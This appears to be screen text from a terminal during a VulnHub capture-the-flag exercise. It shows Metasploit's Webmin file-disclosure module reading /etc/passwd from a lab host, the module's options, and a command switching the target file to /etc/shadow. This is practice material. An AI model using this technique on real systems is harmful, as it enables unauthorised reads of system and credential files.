 Applications Places Terminal Tue 12:39 AM 1 00:27:38
root@canary: ~/ctf/vulnhub
File Edit View Search Terminal Help
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash
obama:x:1001:1001::/home/obama:/bin/bash
osama:x:1002:1002::/home/osama:/bin/bash
yomama:x:1003:1003::/home/yomama:/bin/bash
[*] Auxiliary module execution completed
msf auxiliary(admin/webmin/file_disclosure) > show options
Module options (auxiliary/admin/webmin/file_disclosure):
Name Current Setting Required Description
---- --------------- -------- -----------
DIR /unauthenticated yes Webmin directory path
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.99.120 yes The target address
RPATH /etc/passwd yes The file to download
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
---- -----------
Download
msf auxiliary(admin/webmin/file_disclosure) > set rpath /etc/shadow